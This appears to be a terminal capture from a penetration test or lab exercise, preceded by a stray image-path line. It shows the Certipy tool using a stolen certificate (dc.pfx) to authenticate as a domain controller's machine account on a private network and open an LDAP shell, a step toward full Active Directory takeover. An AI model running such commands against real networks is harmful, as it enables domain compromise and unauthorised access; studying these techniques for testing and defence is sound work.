 ➜ Certipy certipy auth -pfx dc.pfx -dc-ip 172.16.126.128 -ldap-shell
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldap://172.16.126.128:389'
[*] Authenticated to '172.16.126.128' as: u:CORP\DC$
Type help for list of commands
#